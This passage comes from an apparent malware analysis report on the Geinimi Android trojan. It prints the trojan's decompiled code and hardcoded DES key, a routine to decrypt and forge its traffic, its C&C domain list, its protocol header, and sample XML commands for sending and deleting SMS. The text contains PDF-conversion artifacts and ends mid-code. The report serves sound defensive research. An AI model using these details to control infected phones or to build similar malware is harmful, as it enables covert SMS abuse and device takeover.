       this.b = new byte[] { 0x1, 0x2, 0x3, 0x4, 0x5, 0x6, 0x7, 0x8 };
    const/16 v0, 0x8
    new-array v0, v0, [B
    fill-array-data v0, :array_8c
   sput-object v0, Lcom/dseffects/MonkeyJump2/jump2/e/k;->b:[B
…
   :array_8c
    .array-data 0x1
         0x1t
        0x2t
        0x3t
        0x4t
       0x5t 0x6t
       0x7t 0x8t
     .end array-data
…
.end method
```
This key is used throughout the Geinimi code for several things, such as encrypting/decrypting communications to and from the C&C server, hiding clear-text commands and other strings within the binary, and hiding values in the shared preferences.

As we illustrated in the previous section the communications with the C&C server are encrypted. The encryption and decryption methods are very simple functions, and easily mimicked as follows:

```
 /**
      * Encrypt/Decrypt a Geinimi byte array
\star * @param array
 * the byte array to encrypt/decrypt
       * @param mode
 * Cipher.ENCRYPT_MODE / Cipher.DECRYPT_MODE
 * @return the resulting byte array or null if failed
 */
 public static byte[] crypto(byte[] array, int mode) {
         Cipher cipher = null;
         DESKeySpec keySpec = null;
         try {
              if (cipher == null) {
                  byte[] key = new byte[] { 0x1, 0x2, 0x3, 0x4, 0x5, 0x6, 0x7, 0x8 };
                  SecretKeyFactory factory = SecretKeyFactory.getInstance("DES");
 SecretKey secret = factory.generateSecret(new DESKeySpec(key));
 cipher = Cipher.getInstance("DES");
                  cipher.init(mode, secret);
 }
            byte[] result = cipher.doFinal(array);
              return result;
          catch (Exception exception) {
```

 System.*err*.println(exception.toString()); **return null**;

 }  $\left\{\begin{array}{c} \end{array}\right\}$ 

Using the code above we can decrypt Geinimi's strings and communication, and can encrypt payloads to send to the Trojan itself. There is one minor adjustment that must be done to payloads sent from the C&C server to a Geinimi client, as the client expects a static 4 byte header in its response received from the C&C server. This special header is outlined in the check-in task, found in *jump2.e.n a(String server, Map parameters, ByteArrayBuffer response)* function;

```
.method public static 
a(Ljava/lang/String;Ljava/util/Map;Lorg/apache/http/util/ByteArrayBuffer;)V
    const/16 v9, 0x69
…
       // Connect to the server passed in as a parameter, post parameters from the Map
…
    :goto_af
       if (v2 > 0x4) goto cond c2
    if-ge v2, v7, :cond_c2
       v4 = 0x4 - v3;
    sub-int v4, v7, v3
       v0.read(v1, v3, v4); // Read the first four bytes
    invoke-virtual {v0, v1, v3, v4}, Ljava/io/DataInputStream;->read([BII)I
    move-result v4
       // Add the number of bytes read, if less than 4, wait for page to load
    add-int/2addr v3, v4
    if-ge v3, v7, :cond_c2
   const-wide/16 v4, \overline{0x64}:try_start_bc
    invoke-static {v4, v5}, Ljava/lang/Thread;->sleep(J)V
   :try_end_bf
    .catch Ljava/lang/InterruptedException; {:try_start_bc .. :try_end_bf} :catch_100
    :goto_bf
    add-int/lit8 v2, v2, 0x1
    goto :goto_af
       // Otherwise continue
     :cond_c2
       // Check if the four above bytes where "himi" otherwise throw IOException
       if((v1[0x0] & 0xFF) != 0x68) then goto :cond_e0
    aget-byte v2, v1, v6
     and-int/lit16 v2, v2, 0xff
     const/16 v3, 0x68 
    if-ne v2, v3, :cond_e0
       if((v1[0x1] & 0xFF) != 0x69) then go to :cond e0 aget-byte v2, v1, v8
     and-int/lit16 v2, v2, 0xff
   if-ne v2, v9, :cond e0
       if((v1[0x2] & 0xFF) != 0x6d) then goto :cond_e0
    const/4 v2, 0x2
    aget-byte v2, v1, v2
    and-int/lit16 v2, v2, 0xff
    const/16 v3, 0x6d
   if-ne v2, v3, :cond e0
       if((v1[0x3] & 0xFF) == 0x0x69) then goto :cond e8
    const/4 v2, 0x3
    aget-byte v1, v1, v2
     and-int/lit16 v1, v1, 0xff
    if-eq v1, v9, :cond_e8
    :cond_e0
       // "himi" was not in the control bits, throw an exception
    new-instance v0, Ljava/io/IOException;
     const-string v1, "not my URL"
     invoke-direct {v0, v1}, Ljava/io/IOException;-><init>(Ljava/lang/String;)V
     throw v0
```

```
 :cond_e8
       // Control bits match, read 0x200 bytes and append them to the response
       // loop if needed for more bytes
    invoke-virtual {p2}, Lorg/apache/http/util/ByteArrayBuffer;->clear()V
    const/16 v1, 0x200
    new-array v1, v1, [B
    :goto_ef
    array-length v2, v1
    invoke-virtual {v0, v1, v6, v2}, Ljava/io/DataInputStream;->read([BII)I
    move-result v2
    if-lez v2, :cond_fa
   invoke-virtual \overline{p2}, v1, v6, v2}, Lorg/apache/http/util/ByteArrayBuffer;-
>append([BII)V
    goto :goto_ef
    :cond_fa
    if-eqz p0, :cond_ff
    invoke-virtual {p0}, Ljava/net/HttpURLConnection;->disconnect()V
    :cond_ff
    return-void
    :catch_100
    move-exception v4
    goto :goto_bf
.end method
```
Knowing this, we can now communicate with the Geinimi client ourselves. If we can point Geinimi to our own server, we can deliver commands that the client can consume.

A second use of crypto in Geinimi is to make reverse engineering more challenging. Because Geinimi encrypts many of it's strings, they don't appear directly in the strings table of the application's *classes.dex* file. Strings are decrypted at runtime, yielding repeated calls to the decryption routine in Geinimi code:

```
// This will result in this.v = "CmdID"
   this.v = e/p.a(0x23);
 const/16 v0, 0x23
 invoke-static {v0}, Lcom/dseffects/MonkeyJump2/jump2/e/p;->a(I)Ljava/lang/String;
 move-result-object v0
sput-object v0, Lcom/dseffects/MonkeyJump2/jump2/Pushable;->v:Ljava/lang/String;
   // This will result in this.w = "AdID"
   this.w = e/p.a(0x24);
 const/16 v0, 0x24
 invoke-static {v0}, Lcom/dseffects/MonkeyJump2/jump2/e/p;->a(I)Ljava/lang/String;
 move-result-object v0
 sput-object v0, Lcom/dseffects/MonkeyJump2/jump2/Pushable;->w:Ljava/lang/String;
```
Finally, Geinimi also encrypts contents of its shared preferences file. After an initial run of the Geinimi service, values are saved into the shared-preferences. Here we find a list of servers Geinimi will rotate through, as well as data saved by a few of its command handlers. An example shared preference file from MonkeyJump2 is below:

```
<?xml version='1.0' encoding='utf-8' standalone='yes' ?>
<map>
<string name="hkey7">8582ac70d93824dbaef87b87f1740969752f7edf778a0f6c</string>
<int name="lasthIndex" value="0" />
<string name="hkey8">bfe19c387d318bb201571839c01bb3d9df10f333c75b22b7</string>
<string name="hkey9">d86270ab01c1791740634cd42ccd3160752f7edf778a0f6c</string>
<int name="hLength" value="11" />
<string name="hkey2">11a26b72f2a03c86aa6c742b5b62af6c752f7edf778a0f6c</string>
<string name="hkey1">0d27e799584e494031a69f30b4d74c74df10f333c75b22b7</string>
<string name="hkey0">efaf9e30fee22b96131de17c6793d6f2df10f333c75b22b7</string>
<string name="hkey10">5ee24082afa27568f4f1e0acc961d767dd7e9ad2131ec4c3</string>
<string name="hkey6">9a9b5cd5e7d83bce7105c13595664e67df10f333c75b22b7</string>
<string name="hkey5">38e62db5062dd9abb3791b0dbbf5375cdf10f333c75b22b7</string>
```

```
<string name="hkey4">0f04c59bbe85adf23f722a805bec179ddd7e9ad2131ec4c3</string>
<string name="hkey3">85de3781de9da3b8bd6637d31cf4c70bdd7e9ad2131ec4c3</string>
</map>
```
Values in this shared-preferences turn out to be the C&C servers that Geinimi attempts to connect to. Decrypted, in *hkey* order, they are the following domains:

www.widifu.com:8080 www.udaore.com:8080 www.frijd.com:8080 www.islpast.com:8080 www.piajesj.com:8080 www.qoewsl.com:8080 www.weolir.com:8080 www.uisoa.com:8080 www.riusdu.com:8080 www.aiucr.com:8080 117.135.134.185:8080

We will show later that these hosts can be updated remotely as the controller can issue an "*updateHost"* command that stores new values to the shared preferences file.

## **Command and Control**

The main thread running within Geinimi has five different states it can be in; *start*, *idle*, *download*, *parse* and *transact*.

*START* – Transitions to the *download* state.

*DOWNLOAD -* Performs the check-in previously outlined and transitions to *parse. PARSE* – Attempts to translate server-supplied data into command objects. *TRANSACT* – Executes command(s) and returns to *idle*.

**IDLE** – Sleeps for a server-controlled period of time defaulting to 5 minutes.

This primary event loop is found in *jump2.g,* including the following section that processes the *download* state:

```
// Perform a GET to the server in v1, using map in v0 and the bytearray v2 which 
is the where the response is stored
    invoke-static {v1, v0, v2}, Lcom/dseffects/MonkeyJump2/jump2/e/n;-
>a(Ljava/lang/String;Ljava/util/Map;Lorg/apache/http/util/ByteArrayBuffer;)V
    :try_end_14d
   .catch Ljava/io/IOException; {:try start 144 .. :try end 14d} :catch 17f
   .catch Ljava/lang/Exception; {:try_start_144 .. :try_end_14d} :catch_16f
    :try_start_14d
       v0 = this.f;
    iget-object v0, p0, Lcom/dseffects/MonkeyJump2/jump2/g;-
>f:Lorg/apache/http/util/ByteArrayBuffer;
       v0 = v0.toByteArray();
    invoke-virtual {v0}, Lorg/apache/http/util/ByteArrayBuffer;->toByteArray()[B
    move-result-object v0
       // Decrypt response
       v0 = e/p.a(v0); invoke-static {v0}, Lcom/dseffects/MonkeyJump2/jump2/e/p;->a([B)[B
    move-result-object v0
      v1 = this.f;
    iget-object v1, p0, Lcom/dseffects/MonkeyJump2/jump2/g;-
>f:Lorg/apache/http/util/ByteArrayBuffer;
       v1.clear();
```

```
 invoke-virtual {v1}, Lorg/apache/http/util/ByteArrayBuffer;->clear()V
       v1 = \text{this.f}; iget-object v1, p0, Lcom/dseffects/MonkeyJump2/jump2/g;-
>f:Lorg/apache/http/util/ByteArrayBuffer;
       // Replaced the saved encrypted array with the decrypted array
       v1.append(v0, 0x0, v0.length());
    const/4 v2, 0x0
    array-length v3, v0
    invoke-virtual {v1, v0, v2, v3}, Lorg/apache/http/util/ByteArrayBuffer;-
>append([BII)V
```
This code retrieves commands from the server and saves them to the *this.f ByteArrayBuffer* instance. The excerpt below is from the *PARSE* state, showing command creation from the downloaded buffer:

```
 :pswitch_18b // case 4 "PARSE"
     :try_start_18b
       // load response
       v1 = new ByteArrayInputStream(this.f).toByteArray().
    new-instance v0, Ljava/io/ByteArrayInputStream;
    iget-object v1, p0, Lcom/dseffects/MonkeyJump2/jump2/g;-
>f:Lorg/apache/http/util/ByteArrayBuffer;
   invoke-virtual {v1}, Lorg/apache/http/util/ByteArrayBuffer;->toByteArray()[B
    move-result-object v1
       // convert xml to a hashmap
       v0 = e/r.a (new ByteArrayInputStream(v1));
    invoke-direct {v0, v1}, Ljava/io/ByteArrayInputStream;-><init>([B)V
    invoke-static {v0}, Lcom/dseffects/MonkeyJump2/jump2/e/r;-
>a(Ljava/io/InputStream;)Ljava/util/HashMap;
    move-result-object v0
       // Convert the HashMap into a Pushable
       v0 = \text{Pushable.b}(v0); invoke-static {v0}, Lcom/dseffects/MonkeyJump2/jump2/Pushable;-
>b(Ljava/util/HashMap;)Lcom/dseffects/MonkeyJump2/jump2/Pushable;
    move-result-object v0
       // Save pushable (make commands)
       this.g = v0; iput-object v0, p0, Lcom/dseffects/MonkeyJump2/jump2/g;-
>g:Lcom/dseffects/MonkeyJump2/jump2/Pushable;
```
The server returns an XML document, which is subsequently parsed to populate a HashMap. The contents of the *HashMap* are the *"CmdID"* (with its associated value) and one or more command triggers that are associated to their parameter strings. The Map is then handed off to a *"Pushable"* instance which serves as a handler, generating command objects and managing their execution. There are two *"Pushable"* handlers, one for each *CmdID* partition.

```
// Take in the hashmap (derived from the XML from the server) and parse 
// out the CmdID and create Pushables from them
.method public static b(Ljava/util/HashMap;)Lcom/dseffects/MonkeyJump2/jump2/Pushable;
…
       // Retrieve object stored with "CmdID"
       v0 = p0.get(this.v); // "CmdID"
    sget-object v0, Lcom/dseffects/MonkeyJump2/jump2/Pushable;->v:Ljava/lang/String;
    invoke-virtual {p0, v0}, Ljava/util/HashMap;-
>get(Ljava/lang/Object;)Ljava/lang/Object;
    move-result-object v0
       // Make sure it's a String and parse it as an integer
    check-cast v0, Ljava/lang/String;
invoke-static {v0}, Ljava/lang/Integer;->parseInt(Ljava/lang/String;)I
    move-result v2
       // Retrieve object stored with "AdID"
       v0 = p0.get(this.w); // "AdID"
    sget-object v0, Lcom/dseffects/MonkeyJump2/jump2/Pushable;->w:Ljava/lang/String;
```

| invoke-virtual {p0, v0}, Ljava/util/HashMap;-                            |
|--------------------------------------------------------------------------|
| >qet(Ljava/lang/Object;)Ljava/lang/Object;                               |
| move-result-object v0                                                    |
| // Make sure the object retrieved is a String and parse it as an integer |
| check-cast v0, Ljava/lang/String;                                        |
| invoke-static {v0}, Ljava/lang/Integer;->parseInt(Ljava/lang/String;) I  |
| move-result v0                                                           |
| if $(v2 := v4)$ // Was CmdID 1?                                          |
| if-ne $v2$ , $v4$ , :cond 46                                             |
| // If CmdID == $0x1$                                                     |
| // Create a CmdId.1 Pushable                                             |
| $v1 = new c(p0);$                                                        |
| new-instance v1, Lcom/dseffects/MonkeyJump2/jump2/c;                     |
| invoke-direct {v1, p0}, Lcom/dseffects/MonkeyJump2/jump2/c;-             |
| > <init>(Ljava/util/HashMap;)V</init>                                    |
| :cond 27                                                                 |
| :goto 27                                                                 |
| if $(v1 == 0)$ then return 0;                                            |
| if-eqz $v1$ , :cond 2d                                                   |
| // Save CmdID                                                            |
| iput v2, v1, Lcom/dseffects/MonkeyJump2/jump2/Pushable;->a:I             |
| // Save AdID                                                             |
| iput v0, v1, Lcom/dseffects/MonkeyJump2/jump2/Pushable;->b:I             |
| :cond 2d                                                                 |
| move-object v0, v1                                                       |
| :goto 2e                                                                 |
| return-object v0                                                         |
| :cond 46                                                                 |
| $const/4$ v3, $0x2$                                                      |
| if $(v2 := 0x2)$ // Is CmdID 2?                                          |
| if-ne $v2$ , $v3$ , :cond 27                                             |
| // If CmdID == $0x2$                                                     |
| // Create a CmdId.2 Pushable                                             |
| $v1 = new a(p0);$                                                        |
| new-instance v1, Lcom/dseffects/MonkeyJump2/jump2/a;                     |
| invoke-direct {v1, p0}, Lcom/dseffects/MonkeyJump2/jump2/a;-             |
| > <init>(Ljava/util/HashMap;)V</init>                                    |
| goto :goto 27                                                            |
| :cond 4f                                                                 |
| move-object v0, v1                                                       |
| goto : goto 2e                                                           |
| .end method                                                              |
|                                                                          |

Looking at both *CmdID* type 1 object "*c"* and *CmdID* type 2 object "*a*", we see similar factory methods that compare command names and create objects for them. The list of commands accepted for each *CmdID* is listed below.

| CmdID 1                     | CmdID <sub>2</sub> |  |  |  |
|-----------------------------|--------------------|--|--|--|
|                             | contactlist        |  |  |  |
|                             | smsrecord          |  |  |  |
| PostUrl                     | deviceinfo         |  |  |  |
| $cal1$ ://                  | location           |  |  |  |
| email://                    | $\text{Sms}$       |  |  |  |
| map://                      | register           |  |  |  |
| $sms:$ //                   | ca11               |  |  |  |
| search://                   | suggestsms         |  |  |  |
| install://                  | skiptime           |  |  |  |
| shortcut://                 | changefrequency    |  |  |  |
| contact://                  | applist            |  |  |  |
| wallpaper://                | updatehost         |  |  |  |
| bookmark://                 | install            |  |  |  |
| http://                     | uninstall          |  |  |  |
| toast: $\frac{1}{\sqrt{2}}$ | showurl            |  |  |  |
| startapp://                 | shell              |  |  |  |
| sugqestms://                | kill               |  |  |  |
| silentsms://                | start              |  |  |  |
| text: //                    | smskiller          |  |  |  |
|                             | dsms               |  |  |  |

PostUr<sup>1</sup>

Each command object is initialized and then parses the parameter string corresponding to its trigger key in the *Map*. The general form of the parameter string is semicolondelimited, though there is some divergence. Here is an example of a decrypted send SMS payload:

```
<?xml version="1.0" encoding="UTF-8" standalone="no"?>
<Root>
       <Action>
               <CmdID>2</CmdID>
               <AdID>12</AdID>
               <sms>5555665688;lookout</sms>
       </Action>
</Root>
```
When processed, this example results in an SMS command instance (*jump2.b.q*) that parses the parameter "5555665688;lookout". "5555665688" (555-loo-kout) is saved into the recipient string and "lookout" is UTF-8 decoded and used as the message body. When in the *transact* state, the main thread calls the function below:

```
v0 = this.b; // Load recipient
    iget-object v0, p0, Lcom/dseffects/MonkeyJump2/jump2/b/q;->b:Ljava/lang/String;
       v1 = this.c; // Load message body
 iget-object v1, p0, Lcom/dseffects/MonkeyJump2/jump2/b/q;->c:Ljava/lang/String;
       e/i(v0, v1); // Call the SMS sending function
    invoke-static {v0, v1}, Lcom/dseffects/MonkeyJump2/jump2/e/i;-
>a(Ljava/lang/String;Ljava/lang/String;)V
```
Some commands deliver a response to the server as the final step in the *transact* state.

## **Commands**

Geinimi supports a variety of commands, making it an extremely interesting target for analysis. Many of the commands analyzed are fully functional, though a few do not appear to work, and we speculate that it remains under development. Commands implement a common interface and typically have a constructor, an argument parser, and an execution method that implements the command logic.

As, we previously mentioned, the *"sms"* command is capable of sending a serversupplied string to a server-controlled destination. The following are examples of other viable commands that we have observed in execution by means of a mock server.

#### *dsms* **– Delete SMS(es)**

*"dsms"* will delete all messages to or from a specified target number or containing a supplied keyword. Examples of some *"dsms"* commands:

```
<!-- Command to delete a message from 555-LOOKOUT that contains the message "SPAM" -->
<?xml version=\"1.0\" encoding=\"UTF-8\" standalone=\"no\"?>
<Root>
       <Action>
```

```
<CmdID>2</CmdID>
               <AdID>12</AdID>
               <dsms>5555665688;SPAM</dsms>
       </Action>
</Root>
<!-- Command to delete a message that contains "spamalot" in the body, regardless of 
number -->
<?xml version="1.0" encoding="UTF-8" standalone="no"?>
<Root><Action>
               <CmdID>2</CmdID>
               <AdID>12</AdID>
               <dsms>null;goodness</dsms>
       </Action>
</Root>
```
The *"dsms"* command offers the operator of the server control over the device's inbox. Not only can the operator send messages to anyone, but they can also delete any evidence of this happening. The code that performs this can be found in *jump.b.h.b()*, commented below:

```
.method public final b()V
    .registers 15
…
       v2 = new String[] { " id", "address", "body", "thread id" };…
   :try_start_1f
       // Get a content resolver
    invoke-static {}, Lcom/dseffects/MonkeyJump2/jump2/e/k;->a()Landroid/content/Context;
    move-result-object v0
    invoke-virtual {v0}, Landroid/content/Context;-
>getContentResolver()Landroid/content/ContentResolver;
    move-result-object v0
    const/16 v1, 0x27 // Decrypt "content://sms/inbox"
    invoke-static {v1}, Lcom/dseffects/MonkeyJump2/jump2/e/p;->a(I)Ljava/lang/String;
    move-result-object v1
    invoke-static {v1}, Landroid/net/Uri;->parse(Ljava/lang/String;)Landroid/net/Uri;
    move-result-object v1
       v0 = v0.query("content://sms/inbox", x,x,x, "date desc");
…
    const-string v5, "date desc"
    invoke-virtual/range {v0 .. v5}, Landroid/content/ContentResolver;-
>query(Landroid/net/Uri;[Ljava/lang/String;Ljava/lang/String;[Ljava/lang/String;Ljava/lan
g/String;)Landroid/database/Cursor;
    move-result-object v0
       v1 = v0.moveToFirst(); // Check if results where returned, if not return;
    invoke-interface {v0}, Landroid/database/Cursor;->moveToFirst()Z
    move-result v1
    if-eqz v1, :cond_c6
       v1 = v0.getColoumnIndex("address");
…
       v2 = v0.getColumnIndex("body");
…
       v3 = v0.getColumnIndex("_id");
…
       v4 = v0.getColumnIndex("thread_id");
…
    :cond_57
       // Get string for "address" from cursor
    invoke-interface {v0, v1}, Landroid/database/Cursor;->getString(I)Ljava/lang/String;
    move-result-object v5
      // Get string for "body" from cursor
    invoke-interface {v0, v2}, Landroid/database/Cursor;->getString(I)Ljava/lang/String;
    move-result-object v8
       // Get string for "_id" from cursor
    invoke-interface {v0, v4}, Landroid/database/Cursor;->getString(I)Ljava/lang/String;
    move-result-object v9
